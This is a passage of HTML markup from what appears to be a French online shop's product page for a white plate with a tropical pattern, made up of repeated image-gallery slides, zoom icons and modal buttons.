  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=1946" alt="Plat Blanc Motif Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24751343304861">
      <span class="visually-hidden">
        Ouvrir le média 5 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23060421673289__main-24751343239325"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23060421673289__main-24751343239325"
            data-alt="Plat Blanc Motif Tropical Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=1946" alt="Plat Blanc Motif Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=1946" alt="Plat Blanc Motif Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24751343239325">
      <span class="visually-hidden">
        Ouvrir le média 6 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23060421673289__main-24751343403165"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23060421673289__main-24751343403165"
            data-alt="Plat Blanc Motif Tropical Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=1946" alt="Plat Blanc Motif Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=1946" alt="Plat Blanc Motif Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24751343403165">
      <span class="visually-hidden">
        Ouvrir le média 7 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23060421673289__main-24751343370397"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23060421673289__main-24751343370397"
            data-alt="Plat Blanc Motif Tropical Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=1946" alt="Plat Blanc Motif Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=1946" alt="Plat Blanc Motif Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24751343370397">
      <span class="visually-hidden">
        Ouvrir le média 8 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23060421673289__main-24751343337629"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23060421673289__main-24751343337629"
            data-alt="Plat Blanc Motif Tropical Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=1946" alt="Plat Blanc Motif Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=1946" alt="Plat Blanc Motif Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24751343337629">
      <span class="visually-hidden">
        Ouvrir le média 9 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23060421673289__main-24751343272093"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23060421673289__main-24751343272093"
            data-alt="Plat Blanc Motif Tropical Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=1946" alt="Plat Blanc Motif Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

